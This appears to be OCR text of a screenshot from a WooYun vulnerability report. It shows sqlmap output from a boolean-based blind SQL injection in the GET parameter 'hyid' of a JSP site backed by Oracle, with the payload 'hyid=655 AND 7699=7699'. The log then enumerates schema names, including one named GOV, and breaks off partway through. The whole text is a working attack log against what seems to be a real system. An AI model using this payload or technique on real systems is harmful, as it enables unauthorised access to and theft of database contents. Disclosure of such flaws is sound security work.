 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: hyid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: hyid=655 AND 7699=7699
---
[19:17:31] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:17:31] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[19:17:31] [INFO] fetching database (schema) names
[19:17:31] [INFO] fetching number of databases
[19:17:31] [INFO] resuming partial value: 25
[19:17:31] [INFO] retrieved:
[19:17:34] [INFO] retrieving the length of query output
[19:17:34] [INFO] retrieved: 3
[19:17:48] [INFO] retrieved: BPS
[19:17:48] [INFO] retrieving the length of query output
[19:17:48] [INFO] retrieved: 6
[19:18:03] [INFO] retrieved: CTXSYS
[19:18:03] [INFO] retrieving the length of query output
[19:18:03] [INFO] retrieved: 6
[19:18:17] [INFO] retrieved: DBSNMP
[19:18:17] [INFO] retrieving the length of query output
[19:18:17] [INFO] retrieved: 5
[19:18:35] [INFO] retrieved: DMSYS
[19:18:35] [INFO] retrieving the length of query output
[19:18:35] [INFO] retrieved: 6
[19:18:50] [INFO] retrieved: EXFSYS
[19:18:50] [INFO] retrieving the length of query output
[19:18:50] [INFO] retrieved: 3
[19:19:04] [INFO] retrieved: GOV
[19:19:04] [INFO] retrieving the length of query output
[19:19:04] [INFO] retrieved: 2
[19:19:19] [INFO] retrieved: HR
[19:19:19] [INFO] retrieving the length of query output
[19:19:19] [INFO] retrieved: 2
[19:19:34] [INFO] retrieved: IX
[19:19:34] [INFO] retrieving the length of query output
[19:19:34] [INFO] retrieved: 5
[19:19:52] [INFO] retrieved: MDSYS
[19:19:52] [INFO] retrieving the length of query output
www.wooyun.org